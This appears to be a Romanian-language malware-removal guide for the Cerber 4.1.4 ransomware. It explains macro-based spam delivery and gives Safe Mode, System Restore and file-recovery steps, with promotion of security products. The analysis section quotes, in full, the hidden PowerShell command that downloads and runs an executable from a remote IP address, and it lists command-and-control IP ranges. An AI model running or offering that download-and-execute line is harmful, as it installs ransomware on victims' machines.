Elimină virusul Cerber 4.1.4 (Instrucţiuni de înlăturare virus)
Ghid de înlăturare a viruşilor Cerber 4.1.4
Ce este Virusul de tip ransomware Cerber 4.1.4?
Teroarea continuă – Cerber 4.1.4 a fost lansat
Cerber 4.1.4 este continuarea din campania cibernetică Cerber. Se pare că a trecut mai puţin de o săptămână de când hackerii au lovit comunitatea virtuală cu Cerber 4.1.0 şi Cerber 4.1.1. Este posibil ca ei să fi văzut acest lucru ca şi un asalt de o săptămână şi ca şi consecinţă, au adus un alt ransomware din aceeaşi serie. Continuă moda de a adăuga extensii formate din caractere la întâmplare. Ultima versiună fură unele trucuri de la ransomware-ul Locky deoarece şi-a modificat activarea să fie similară cu cea a malware-ului de criptare fişiere menţionat mai sus. În mod specific, Cerber 4.1.4 angajează un document word şi cere activarea setărilor macro pentru a-şi descărca executabilul. Totuşi, această tehnică, ce a fost în mod continuu utilizată de către Locky, a fost deja discutată de către experţii din IT. Deci, utilizatorii care urmăresc ştirile din lumea IT, pot scăpa de această pacoste cibernetică. Dacă malware-ul a căzut peste dumneavoastră, până la urmă, nu trebuie să intraţi în panică. În primul rând, va trebui să eliminaţi Cerber 4.1.4 din dispozitivul dumneavoastră. Utilizaţi FortectIntego pentru a mări procesul.
Noua versiune a acestui ransomware continuă să creeze haos în întreaga lume. Ca şi cu versiunile 4.1.0 şi 4.1.1, a început să angajeze tehnica ce utilizează o adresă de IP pentru a trimite pachete UDP serverelor de comandă şi control de la distanţă. Acum, ultima ediţie a avansat până la utilizarea a trei seturi de adrese de IP, 5.55.50.0/27, 192.42.118.0/27, 194.165.16.0/22, pentru a transfera informaţiile tehnice serverului. O astfel de caracteristică permite hackerilor să colecteze informaţii cruciale despre dispozitivele victimelor şi dispozitivele de operare. Nu mai este necesar să spunem că astfel de date inspiră răufăcătorii cibernetici să îşi îmbunătăţească şi mai mult strategiile de atac.

Mergând mai departe, principala caracteristică a acestei versiuni noi este modul prin care malware-ul Cerber 4.1.4 îşi lansează atacul dezastruos. Cu toate că diferite versiuni de viruşi de criptare fişiere deja utilizează mesaje de tip spam şi notificări false pentru a intra în sistemele utilizatorilor, această ediţie a trecut la strategia de activare a macro-urilor. Atunci când o victimă deschide fişierul de tip .doc primit, el sau ea va observa documentul MS Word. Va conţine un rând de caractere la întâmplare şi coduri. Din fericire, ultimele versiuni de word dezactivează setările Macro ca şi implicit. Deci, vi se va cere să le activaţi. După ce setările sunt modificate, ransomware-ul Cerber 4.1.4 va rula PowerShell. În câteva secunde, un rând bazat pe 64 de caractere va iniţia activarea. Mai târziu, va termina cu acest rând:
POWERSHELL.EXE -window hidden (New-Object System.Net.WebClient).DownloadFile(‘http://94.102.58.30/~trevor/winx64.exe’,”$env:APPDATA\winx64.exe”);Start-Process („$env:APPDATA\winx64.exe”)
După cum puteţi vedea, o astfel de comandă a fost efectuată cu scopul de a descărca şi executa principalul element pentru execuţie – win64.exe. În cazul în care rulaţi pe un sistem Windows de 32 de biţi; următorul executabil poate fi win32.exe. Acum, virusul trebuie să plaseze fişierul în dosarul %AppData% pentru a fi complet eficient. Ca de obicei, în timp ce virusul criptează fişierele, puteţi observa un fişier Readme.hta pe ecran. După ce procesul de criptare i-a sfârşit, imaginea din fundal este schimbată cu nota de recompensă în care se declară atacul lui Cerber 4.1.4. Angajând valoarea MachineGuid, localizată în dosarul HKLM\Software\Microsoft\Cryptography din calculatorul victimei, va genera o extensie la întâmplare. Nu pierdeţi timpul şi eliminaţi Cerber 4.1.4.
Caracteristici de distribuire
Virusul preferă utilizarea strategiilor verificate pentru a se răspândi – mesaje de tip spam. Cu toate că utilizatorii sunt în mod continuu avertizaţi să nu deschidă neglijent facturi, formulare oficiale sau alerte de la poliţie, ce vin de la expeditori necunoscuţi, numărul de utilizatori afectaţi încă este mare. Criminalii cibernetici şi-au lustruit tehnicile de a forţa utilizatorii să se comporte precum scenariului lor. Totuşi, dacă observaţi mesaje primite de la Poliţia Română sau instituţii de taxe, verificaţi expeditorul înainte de a deschide vreun ataşament. Puteţi căuta greşeli gramaticale, de scriere sau de stil. Absenţa unui logo adecvat sau numele unui reprezentativ pot să vă avertizeze în legătură cu un anumit email.
Este posibilă exterminarea completă a acestui virus?
Atunci când vine vorba de eliminarea lui Cerber 4.1.4, vă recomandăm să instalaţi un software de securitate de încredere. Actualizaţi-l la ultima versiune, şi porniţi scanarea. Programele anti-spyware, precum FortectIntego sau Malwarebytes, deseori elimină virusul Cerber 4.1.4 în câteva minute. Totuşi, dacă speraţi ca acestea să vă decripteze fişierele, veţi fi dezamăgit. Există alte metode să faceţi acest lucru, cu toate că cele mai eficiente metode de a vă recupera fişierele sunt prin copii de rezervă sau decriptorul original. În plus, citiţi mai departe pentru a vă familiariza cu recomandările noastre pentru recuperarea fişierelor. Dacă virusul v-a blocat ecranul sau dacă nu puteţi rula funcţii normale ale sistemului, aici aveţi instrucţiuni pentru cum puteţi recupera accesul.
Manual de înlăturare a virusului Cerber 4.1.4
Înlăturaţi Cerber 4.1.4 utilizând Safe Mode with Networking
-
Pasul 1: Reporniţi calculatorul pentru a Safe Mode with Networking
Windows 7 / Vista / XP- Apăsaţi Start → Shutdown → Restart → OK.
- Atunci când calculatorul dumneavoastră devine activ, începeţi apăsând de mai multe ori pe F8 până când observaţi fereastra Advanced Boot Options
-
Select Safe Mode with Networking from the list

Windows 10 / Windows 8- Apăsaţi butonul Power de pe ecranul de autentificare Windows. Acum ţineţi apăsat pe Shift, care se află pe tastatura dumneavoastră, şi apăsaţi pe Restart..
- Acum selectaţi Troubleshoot → Advanced options → Startup Settings şi în final apăsaţi pe Restart.
-
Imediat după ce calculatorul dumneavoastră devine activ, selectaţi Enable Safe Mode with Networking din fereastra Startup Settings.

-
Pasul 2: Înlătură Cerber 4.1.4
Autentificaţi-vă în contul infectat şi porniţi browserul. Descărcaţi FortectIntego sau un alt program anti-spyware sigur. Actualizaţi-l după care efectuaţi o scanare completă a sistemului şi înlăturaţi fişierele maliţioase care aparţin ransomware-ului şi finalizaţi înlăturarea lui Cerber 4.1.4.
În cazul în care ransomware-ul blockează Safe Mode with Networking, încercaţi următoarea metodă.
Înlăturaţi Cerber 4.1.4 utilizând System Restore
-
Pasul 1: Reporniţi calculatorul pentru a Safe Mode with Command Prompt
Windows 7 / Vista / XP- Apăsaţi Start → Shutdown → Restart → OK.
- Atunci când calculatorul dumneavoastră devine activ, începeţi apăsând de mai multe ori pe F8 până când observaţi fereastra Advanced Boot Options
-
Select Command Prompt from the list

Windows 10 / Windows 8- Apăsaţi butonul Power de pe ecranul de autentificare Windows. Acum ţineţi apăsat pe Shift, care se află pe tastatura dumneavoastră, şi apăsaţi pe Restart..
- Acum selectaţi Troubleshoot → Advanced options → Startup Settings şi în final apăsaţi pe Restart.
-
Imediat după ce calculatorul dumneavoastră devine activ, selectaţi Enable Safe Mode with Command Prompt din fereastra Startup Settings.

-
Pasul 2: Resetaţi fişierele şi setările sistemului
-
Imediat ce apare fereastra Command Prompt, introduceţi cd restore şi apăsaţi pe Enter.

-
Acum tastaţi rstrui.exe şi apăsaţi din nou pe Enter..

-
Când apare o fereastră nouă, apăsaţi pe Next şi selectaţi punctul de restaurare care este înaintea infiltrării lui Cerber 4.1.4. După ce veţi face acest lucru, apăsaţi Next.


-
Acum apăsaţi pe Yes pentru a începe restaurarea sistemului.

-
Imediat ce apare fereastra Command Prompt, introduceţi cd restore şi apăsaţi pe Enter.
Bonus: Recuperaţi-vă datele
Ghidul prezentat mai sus v-ar putea ajuta să eliminaţi Cerber 4.1.4 din calculatorul dumneavoastră. Pentru a vă recupera fişierele criptate, vă recomandăm să utilizaţi un ghid mai detaliat pregătit de către experţii noştri din securitate, faravirus.ro.Dacă fişierele dumneavoastră au fost criptate de către Cerber 4.1.4, puteţi utiliza diverse metode pentru a le recupera:
Cât de eficient este Data Recovery Pro?
Este posibil ca această aplicaţie să fie singura dumneavoastră speranţă de a vă recupera cel puţin o mică parte din datele criptate, până când cercetătorii de viruşi reuşesc să publice o unealtă de decriptare. Alternativ, este o aplicaţie practivă ce localizează fişierele lipsă sau le repară pe cele corupte.
- Descărcare Data Recovery Pro;
- Urmaţi paşii din setările Data Recovery şi instalaţi programul în calculatorul dumneavoastră;
- Lansaţi-l şi scanaţi-vă calculatorul pentru fişierele criptate de către ransomware-ul Cerber 4.1.4;
- Recuperaţi-le.
Is Windows Previous Version funcţionează ca şi alternativă?
În ciuda puterii de distrugere a acestui ransomware, este posibil să vă puteţi recupera unele dintre fişiere utilizând următorii paşi, Reţineţi că System Recovery ar trebui activat pentru ca această funcţie să aibă efect.
- Căutaţi un fişier criptat pe care doriţi să îl recuperaţi şi apăsaţi dreapta pe el;
- Selectaţi “Properties” şi mergeţi la fereastra “Previous versions”;
- Aici, verificaţi fiecare copie disponibilă a fişierelui în “Folder versions”. Ar trebui să selectaţi versiunea pe care doriţi să o recuperaţi şi apăsaţi “Restore”.
În final, ar trebui să luaţi în considerare tot timpul protecţia împotriva cripto-ransomware-urilor. Pentru a vă proteja calculatorul de Cerber 4.1.4 precum şi de alte ransomware-uri, utilizaţi un anti-spyware bun, precum FortectIntego, SpyHunter 5Combo Cleaner sau Malwarebytes.









